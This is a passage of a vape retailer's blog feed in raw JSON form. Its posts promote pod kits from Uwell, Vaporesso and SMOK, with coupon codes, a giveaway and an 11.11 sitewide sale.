text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: 